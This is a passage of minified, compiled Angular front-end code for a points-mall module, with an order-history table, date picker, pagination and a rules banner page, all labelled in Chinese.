e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,37,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](1,16384,null,0,hn.g,[e.ElementRef,e.Renderer2,[2,hn.a]],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](5,0,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](8,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](9,0,["",""])),(n()(),e["\u0275eld"](10,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](12,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](13,0,["",""])),(n()(),e["\u0275eld"](14,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](16,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](17,0,["",""])),(n()(),e["\u0275eld"](18,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](20,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](21,0,["",""])),(n()(),e["\u0275eld"](22,0,null,null,5,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](24,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](26,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](27,0,["",""])),(n()(),e["\u0275eld"](28,0,null,null,5,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](30,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](32,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](33,0,[" "," "])),(n()(),e["\u0275eld"](34,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](36,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](37,0,["",""]))],(function(n,l){n(l,24,0,0==l.context.$implicit.deliverStatus?"orange":"green"),n(l,30,0,0==l.context.$implicit.orderState?"orange":1==l.context.$implicit.orderState?"green":"red")}),(function(n,l){n(l,0,0,e["\u0275nov"](l,1).nzTableComponent),n(l,2,0,e["\u0275nov"](l,4).nzLeft,e["\u0275nov"](l,4).nzRight,e["\u0275nov"](l,4).nzAlign,e["\u0275nov"](l,4).nzBreakWord?"break-all":""),n(l,5,0,l.context.$implicit.pluname),n(l,6,0,e["\u0275nov"](l,8).nzLeft,e["\u0275nov"](l,8).nzRight,e["\u0275nov"](l,8).nzAlign,e["\u0275nov"](l,8).nzBreakWord?"break-all":""),n(l,9,0,l.context.$implicit.pluNumber),n(l,10,0,e["\u0275nov"](l,12).nzLeft,e["\u0275nov"](l,12).nzRight,e["\u0275nov"](l,12).nzAlign,e["\u0275nov"](l,12).nzBreakWord?"break-all":""),n(l,13,0,l.context.$implicit.orderTime),n(l,14,0,e["\u0275nov"](l,16).nzLeft,e["\u0275nov"](l,16).nzRight,e["\u0275nov"](l,16).nzAlign,e["\u0275nov"](l,16).nzBreakWord?"break-all":""),n(l,17,0,l.context.$implicit.deliverPhone),n(l,18,0,e["\u0275nov"](l,20).nzLeft,e["\u0275nov"](l,20).nzRight,e["\u0275nov"](l,20).nzAlign,e["\u0275nov"](l,20).nzBreakWord?"break-all":""),n(l,21,0,l.context.$implicit.deliverName),n(l,22,0,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,e["\u0275nov"](l,26).nzAlign,e["\u0275nov"](l,26).nzBreakWord?"break-all":""),n(l,27,0,0==l.context.$implicit.deliverStatus?"\u5f85\u53d1\u8d27":"\u5df2\u53d1\u8d27"),n(l,28,0,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,e["\u0275nov"](l,32).nzAlign,e["\u0275nov"](l,32).nzBreakWord?"break-all":""),n(l,33,0,0==l.context.$implicit.orderState?"\u5f85\u5ba1\u6838":1==l.context.$implicit.orderState?"\u5ba1\u6838\u901a\u8fc7":"\u5ba1\u6838\u4e0d\u901a\u8fc7"),n(l,34,0,e["\u0275nov"](l,36).nzLeft,e["\u0275nov"](l,36).nzRight,e["\u0275nov"](l,36).nzAlign,e["\u0275nov"](l,36).nzBreakWord?"break-all":""),n(l,37,0,l.context.$implicit.rmk)}))}function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,56,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","integral-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","nav-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u8ba2\u5355\u8bb0\u5f55 "])),(n()(),e["\u0275eld"](4,0,null,null,51,"div",[["class","record-infor"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,10,"div",[["class","record-nav-head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,3,"div",[["class","recod-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206: "])),(n()(),e["\u0275eld"](8,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),(n()(),e["\u0275eld"](10,0,null,null,5,"nz-range-picker",[["nzFormat","yyyy/MM/dd"],["nzSize","large"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],(function(n,l,t){var e=!0,o=n.component;return"ngModelChange"===l&&(e=!1!==(o.integralRecordTimes=t)&&e),"ngModelChange"===l&&(e=!1!==o.onChange(t)&&e),e}),mn.b,mn.a)),e["\u0275did"](11,770048,null,0,Cn.d,[f.e,e.ChangeDetectorRef,f.a,e.Renderer2,e.ElementRef,[8,null]],{nzSize:[0,"nzSize"],nzFormat:[1,"nzFormat"]},null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[Cn.d]),e["\u0275did"](13,671744,null,0,m.r,[[8,null],[8,null],[8,null],[6,m.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,m.o,null,[m.r]),e["\u0275did"](15,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](16,0,null,null,36,"nz-table",[["class","integralRecordDatas"]],[[2,"ant-table-empty",null]],null,null,fn.e,fn.a)),e["\u0275did"](17,6012928,null,2,hn.a,[g.n,e.Renderer2,e.NgZone,e.ChangeDetectorRef,f.e,d.a,e.ElementRef],{nzData:[0,"nzData"],nzShowPagination:[1,"nzShowPagination"],nzLoading:[2,"nzLoading"]},null),e["\u0275qud"](603979776,1,{listOfNzThComponent:1}),e["\u0275qud"](603979776,2,{nzVirtualScrollDirective:0}),(n()(),e["\u0275eld"](20,0,null,0,28,"thead",[],null,null,null,fn.h,fn.d)),e["\u0275did"](21,5423104,null,1,hn.f,[[2,hn.a],e.ElementRef,e.Renderer2],null,null),e["\u0275qud"](603979776,3,{listOfNzThComponent:1}),(n()(),e["\u0275eld"](23,0,null,0,25,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](24,16384,null,0,hn.g,[e.ElementRef,e.Renderer2,[2,hn.a]],null,null),(n()(),e["\u0275eld"](25,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](26,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5546\u54c1\u540d\u79f0"])),(n()(),e["\u0275eld"](28,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](29,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5151\u6362\u6570\u91cf"])),(n()(),e["\u0275eld"](31,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](32,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u751f\u6210\u8ba2\u5355\u65f6\u95f4"])),(n()(),e["\u0275eld"](34,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](35,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u6536\u8d27\u4eba\u624b\u673a\u53f7"])),(n()(),e["\u0275eld"](37,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](38,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u6536\u8d27\u4eba\u59d3\u540d"])),(n()(),e["\u0275eld"](40,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](41,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u53d1\u8d27\u72b6\u6001"])),(n()(),e["\u0275eld"](43,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](44,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5ba1\u6838"])),(n()(),e["\u0275eld"](46,0,null,null,2,"th",[["class","info"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](47,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5907\u6ce8"])),(n()(),e["\u0275eld"](49,0,null,0,3,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](50,16384,null,0,hn.c,[[2,hn.a]],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](52,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](53,0,null,null,2,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](54,0,null,null,1,"nz-pagination",[],null,[[null,"nzPageIndexChange"]],(function(n,l,t){var e=!0,o=n.component;return"nzPageIndexChange"===l&&(e=!1!==(o.integralRecordPage.page=t)&&e),"nzPageIndexChange"===l&&(e=!1!==o.getRecordData()&&e),e}),q.b,q.a)),e["\u0275did"](55,770048,null,0,V.a,[f.e,e.ChangeDetectorRef],{nzHideOnSinglePage:[0,"nzHideOnSinglePage"],nzTotal:[1,"nzTotal"],nzPageIndex:[2,"nzPageIndex"],nzPageSize:[3,"nzPageSize"]},{nzPageIndexChange:"nzPageIndexChange"}),(n()(),e["\u0275eld"](56,0,null,null,0,"div",[["class","clearBox"]],null,null,null,null,null))],(function(n,l){var t=l.component;n(l,11,0,"large","yyyy/MM/dd"),n(l,13,0,t.integralRecordTimes),n(l,17,0,t.integralRecordData,!1,t.integralRecordLoading),n(l,26,0),n(l,29,0),n(l,32,0),n(l,35,0),n(l,38,0),n(l,41,0),n(l,44,0),n(l,47,0),n(l,52,0,t.integralRecordData),n(l,55,0,!0,t.integralRecordPage.total,t.integralRecordPage.page,t.integralRecordPage.size)}),(function(n,l){n(l,9,0,l.component.integral),n(l,10,0,e["\u0275nov"](l,15).ngClassUntouched,e["\u0275nov"](l,15).ngClassTouched,e["\u0275nov"](l,15).ngClassPristine,e["\u0275nov"](l,15).ngClassDirty,e["\u0275nov"](l,15).ngClassValid,e["\u0275nov"](l,15).ngClassInvalid,e["\u0275nov"](l,15).ngClassPending),n(l,16,0,0===e["\u0275nov"](l,17).data.length&&!e["\u0275nov"](l,17).nzTemplateMode),n(l,23,0,e["\u0275nov"](l,24).nzTableComponent),n(l,25,1,[e["\u0275nov"](l,26).nzShowFilter||e["\u0275nov"](l,26).nzShowSort||e["\u0275nov"](l,26).nzCustomFilter,e["\u0275nov"](l,26).nzShowFilter||e["\u0275nov"](l,26).nzCustomFilter,e["\u0275nov"](l,26).nzShowSort,e["\u0275nov"](l,26).nzShowRowSelection,e["\u0275nov"](l,26).nzShowCheckbox,e["\u0275nov"](l,26).nzExpand,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,"descend"===e["\u0275nov"](l,26).nzSort||"ascend"===e["\u0275nov"](l,26).nzSort,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,e["\u0275nov"](l,26).nzAlign]),n(l,28,1,[e["\u0275nov"](l,29).nzShowFilter||e["\u0275nov"](l,29).nzShowSort||e["\u0275nov"](l,29).nzCustomFilter,e["\u0275nov"](l,29).nzShowFilter||e["\u0275nov"](l,29).nzCustomFilter,e["\u0275nov"](l,29).nzShowSort,e["\u0275nov"](l,29).nzShowRowSelection,e["\u0275nov"](l,29).nzShowCheckbox,e["\u0275nov"](l,29).nzExpand,e["\u0275nov"](l,29).nzLeft,e["\u0275nov"](l,29).nzRight,"descend"===e["\u0275nov"](l,29).nzSort||"ascend"===e["\u0275nov"](l,29).nzSort,e["\u0275nov"](l,29).nzLeft,e["\u0275nov"](l,29).nzRight,e["\u0275nov"](l,29).nzAlign]),n(l,31,1,[e["\u0275nov"](l,32).nzShowFilter||e["\u0275nov"](l,32).nzShowSort||e["\u0275nov"](l,32).nzCustomFilter,e["\u0275nov"](l,32).nzShowFilter||e["\u0275nov"](l,32).nzCustomFilter,e["\u0275nov"](l,32).nzShowSort,e["\u0275nov"](l,32).nzShowRowSelection,e["\u0275nov"](l,32).nzShowCheckbox,e["\u0275nov"](l,32).nzExpand,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,"descend"===e["\u0275nov"](l,32).nzSort||"ascend"===e["\u0275nov"](l,32).nzSort,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,e["\u0275nov"](l,32).nzAlign]),n(l,34,1,[e["\u0275nov"](l,35).nzShowFilter||e["\u0275nov"](l,35).nzShowSort||e["\u0275nov"](l,35).nzCustomFilter,e["\u0275nov"](l,35).nzShowFilter||e["\u0275nov"](l,35).nzCustomFilter,e["\u0275nov"](l,35).nzShowSort,e["\u0275nov"](l,35).nzShowRowSelection,e["\u0275nov"](l,35).nzShowCheckbox,e["\u0275nov"](l,35).nzExpand,e["\u0275nov"](l,35).nzLeft,e["\u0275nov"](l,35).nzRight,"descend"===e["\u0275nov"](l,35).nzSort||"ascend"===e["\u0275nov"](l,35).nzSort,e["\u0275nov"](l,35).nzLeft,e["\u0275nov"](l,35).nzRight,e["\u0275nov"](l,35).nzAlign]),n(l,37,1,[e["\u0275nov"](l,38).nzShowFilter||e["\u0275nov"](l,38).nzShowSort||e["\u0275nov"](l,38).nzCustomFilter,e["\u0275nov"](l,38).nzShowFilter||e["\u0275nov"](l,38).nzCustomFilter,e["\u0275nov"](l,38).nzShowSort,e["\u0275nov"](l,38).nzShowRowSelection,e["\u0275nov"](l,38).nzShowCheckbox,e["\u0275nov"](l,38).nzExpand,e["\u0275nov"](l,38).nzLeft,e["\u0275nov"](l,38).nzRight,"descend"===e["\u0275nov"](l,38).nzSort||"ascend"===e["\u0275nov"](l,38).nzSort,e["\u0275nov"](l,38).nzLeft,e["\u0275nov"](l,38).nzRight,e["\u0275nov"](l,38).nzAlign]),n(l,40,1,[e["\u0275nov"](l,41).nzShowFilter||e["\u0275nov"](l,41).nzShowSort||e["\u0275nov"](l,41).nzCustomFilter,e["\u0275nov"](l,41).nzShowFilter||e["\u0275nov"](l,41).nzCustomFilter,e["\u0275nov"](l,41).nzShowSort,e["\u0275nov"](l,41).nzShowRowSelection,e["\u0275nov"](l,41).nzShowCheckbox,e["\u0275nov"](l,41).nzExpand,e["\u0275nov"](l,41).nzLeft,e["\u0275nov"](l,41).nzRight,"descend"===e["\u0275nov"](l,41).nzSort||"ascend"===e["\u0275nov"](l,41).nzSort,e["\u0275nov"](l,41).nzLeft,e["\u0275nov"](l,41).nzRight,e["\u0275nov"](l,41).nzAlign]),n(l,43,1,[e["\u0275nov"](l,44).nzShowFilter||e["\u0275nov"](l,44).nzShowSort||e["\u0275nov"](l,44).nzCustomFilter,e["\u0275nov"](l,44).nzShowFilter||e["\u0275nov"](l,44).nzCustomFilter,e["\u0275nov"](l,44).nzShowSort,e["\u0275nov"](l,44).nzShowRowSelection,e["\u0275nov"](l,44).nzShowCheckbox,e["\u0275nov"](l,44).nzExpand,e["\u0275nov"](l,44).nzLeft,e["\u0275nov"](l,44).nzRight,"descend"===e["\u0275nov"](l,44).nzSort||"ascend"===e["\u0275nov"](l,44).nzSort,e["\u0275nov"](l,44).nzLeft,e["\u0275nov"](l,44).nzRight,e["\u0275nov"](l,44).nzAlign]),n(l,46,1,[e["\u0275nov"](l,47).nzShowFilter||e["\u0275nov"](l,47).nzShowSort||e["\u0275nov"](l,47).nzCustomFilter,e["\u0275nov"](l,47).nzShowFilter||e["\u0275nov"](l,47).nzCustomFilter,e["\u0275nov"](l,47).nzShowSort,e["\u0275nov"](l,47).nzShowRowSelection,e["\u0275nov"](l,47).nzShowCheckbox,e["\u0275nov"](l,47).nzExpand,e["\u0275nov"](l,47).nzLeft,e["\u0275nov"](l,47).nzRight,"descend"===e["\u0275nov"](l,47).nzSort||"ascend"===e["\u0275nov"](l,47).nzSort,e["\u0275nov"](l,47).nzLeft,e["\u0275nov"](l,47).nzRight,e["\u0275nov"](l,47).nzAlign]),n(l,49,0,e["\u0275nov"](l,50).nzTableComponent)}))}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-record",[],null,null,null,xn,bn)),e["\u0275did"](1,114688,null,0,vn,[j.a,E,T.g,W.a,F.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Mn=e["\u0275ccf"]("app-integral-record",vn,Pn,{},{},[]),zn=function(){function n(n){this.comfig=n}return n.prototype.ngOnInit=function(){},n}(),_n=e["\u0275crt"]({encapsulation:0,styles:[[".integral-bg[_ngcontent-%COMP%]{width:100%;height:auto;background:#1e0103;margin-top:0}.integral-banner[_ngcontent-%COMP%]{width:100%}.integral-banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;display:block}"]],data:{}});function Rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","integral-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,2,0,l.component.comfig.baseImgUrl+"/images/jfsc/rule_right_01.jpg")}))}function wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-rule",[],null,null,null,Rn,_n)),e["\u0275did"](1,114688,null,0,zn,[j.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Sn=e["\u0275ccf"]("app-integral-rule",zn,wn,{},{},[]),yn=t("EdU/"),kn=t("/Yna"),Dn=t("JRKe"),En=t("Ed4d"),In=t("8WaK"),Fn=t("QfCi"),Hn=t("CghO"),Tn=t("Sq/J"),Nn=t("eDkP"),Ln=t("Fzqc"),An=function(){return function(){}}(),Gn=t("5uwh"),qn=t("uTmk"),Vn=t("IOtJ"),jn=t("4c35"),Wn=t("qAlS"),$n=t("h5O1"),Un=t("D3Pk"),Bn=t("SL+W"),Yn=t("8e7N"),Zn=t("bQgi"),Kn=t("6dbk"),Jn=t("wx2m"),Xn=t("J+Fg"),Qn=t("xouH"),nl=t("QvIU"),ll=t("iHsM"),tl=t("els3"),el=t("QQsT"),ol=t("nH7t"),il=t("UjjO"),al=t("dJ6Q"),ul=t("eNAM"),rl=t("nBas"),gl=t("kgsp"),dl=t("kwqV"),cl=t("hlDO"),sl=t("tZ8a"),pl=t("iO/g"),hl=t("9UnD"),fl=t("ukEd"),ml=t("8Bmj"),Cl=t("YMkR"),vl=t("cg/a"),bl=t("OsWL"),Ol=t("MP3s"),xl=t("EQkA"),Pl=t("a/fG"),Ml=t("H+n6"),zl=t("X4wW"),_l=t("Kb1l"),Rl=t("0x7Z"),wl=t("OiR+"),Sl=t("HJO+"),yl=t("FMzt"),kl=t("Ee7L"),Dl=t("ygly"),El=t("GSSa"),Il=t("kIv3"),Fl=t("X5Tt"),Hl=t("6Cds"),Tl=t("Vs+A");t.d(l,"IntegralModuleNgFactory",(function(){return Nl}));var Nl=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,pn,Mn,Sn,yn.a,yn.b,kn.a,Dn.a,En.a,In.a,Fn.a,Hn.a,Tn.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,u.NgLocalization,u.NgLocaleLocalization,[e.LOCALE_ID,[2,u["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](5120,g.A,g.M,[u.DOCUMENT,[3,g.A]]),e["\u0275mpd"](4608,Nn.d,Nn.d,[Nn.k,Nn.f,e.ComponentFactoryResolver,Nn.i,Nn.g,e.Injector,e.NgZone,u.DOCUMENT,Ln.b,[2,u.Location]]),e["\u0275mpd"](5120,Nn.l,Nn.m,[Nn.d]),e["\u0275mpd"](4608,m.v,m.v,[]),e["\u0275mpd"](4608,S.c,S.c,[]),e["\u0275mpd"](4608,m.e,m.e,[]),e["\u0275mpd"](1073742336,u.CommonModule,u.CommonModule,[]),e["\u0275mpd"](1073742336,G.t,G.t,[[2,G.y],[2,G.p]]),e["\u0275mpd"](1073742336,An,An,[]),e["\u0275mpd"](1073742336,d.b,d.b,[]),e["\u0275mpd"](1073742336,Gn.a,Gn.a,[]),e["\u0275mpd"](1073742336,c.b,c.b,[]),e["\u0275mpd"](1073742336,g.k,g.k,[]),e["\u0275mpd"](1073742336,qn.a,qn.a,[]),e["\u0275mpd"](1073742336,Vn.a,Vn.a,[]),e["\u0275mpd"](1073742336,Ln.a,Ln.a,[]),e["\u0275mpd"](1073742336,jn.e,jn.e,[]),e["\u0275mpd"](1073742336,Wn.g,Wn.g,[]),e["\u0275mpd"](1073742336,Nn.h,Nn.h,[]),e["\u0275mpd"](1073742336,m.u,m.u,[]),e["\u0275mpd"](1073742336,m.j,m.j,[]),e["\u0275mpd"](1073742336,g.x,g.x,[]),e["\u0275mpd"](1073742336,$n.a,$n.a,[]),e["\u0275mpd"](1073742336,Un.b,Un.b,[]),e["\u0275mpd"](1073742336,Bn.a,Bn.a,[]),e["\u0275mpd"](1073742336,S.d,S.d,[]),e["\u0275mpd"](1073742336,Yn.a,Yn.a,[]),e["\u0275mpd"](1073742336,g.J,g.J,[]),e["\u0275mpd"](1073742336,w.c,w.c,[]),e["\u0275mpd"](1073742336,g.y,g.y,[]),e["\u0275mpd"](1073742336,Zn.c,Zn.c,[]),e["\u0275mpd"](1073742336,Kn.h,Kn.h,[]),e["\u0275mpd"](1073742336,Kn.a,Kn.a,[]),e["\u0275mpd"](1073742336,Kn.e,Kn.e,[]),e["\u0275mpd"](1073742336,Jn.c,Jn.c,[]),e["\u0275mpd"](1073742336,f.c,f.c,[]),e["\u0275mpd"](1073742336,Xn.d,Xn.d,[]),e["\u0275mpd"](1073742336,p.c,p.c,[]),e["\u0275mpd"](1073742336,Qn.h,Qn.h,[]),e["\u0275mpd"](1073742336,nl.f,nl.f,[]),e["\u0275mpd"](1073742336,ll.a,ll.a,[]),e["\u0275mpd"](1073742336,a.d,a.d,[]),e["\u0275mpd"](1073742336,g.t,g.t,[]),e["\u0275mpd"](1073742336,_.c,_.c,[]),e["\u0275mpd"](1073742336,M.b,M.b,[]),e["\u0275mpd"](1073742336,tl.c,tl.c,[]),e["\u0275mpd"](1073742336,el.a,el.a,[]),e["\u0275mpd"](1073742336,ol.a,ol.a,[]),e["\u0275mpd"](1073742336,il.b,il.b,[]),e["\u0275mpd"](1073742336,Cn.g,Cn.g,[]),e["\u0275mpd"](1073742336,Cn.b,Cn.b,[]),e["\u0275mpd"](1073742336,al.a,al.a,[]),e["\u0275mpd"](1073742336,ul.a,ul.a,[]),e["\u0275mpd"](1073742336,rl.c,rl.c,[]),e["\u0275mpd"](1073742336,rl.b,rl.b,[]),e["\u0275mpd"](1073742336,O.a,O.a,[]),e["\u0275mpd"](1073742336,x.b,x.b,[]),e["\u0275mpd"](1073742336,v.g,v.g,[]),e["\u0275mpd"](1073742336,gl.b,gl.b,[]),e["\u0275mpd"](1073742336,dl.e,dl.e,[]),e["\u0275mpd"](1073742336,cl.b,cl.b,[]),e["\u0275mpd"](1073742336,sl.a,sl.a,[]),e["\u0275mpd"](1073742336,pl.a,pl.a,[]),e["\u0275mpd"](1073742336,T.h,T.h,[]),e["\u0275mpd"](1073742336,T.f,T.f,[]),e["\u0275mpd"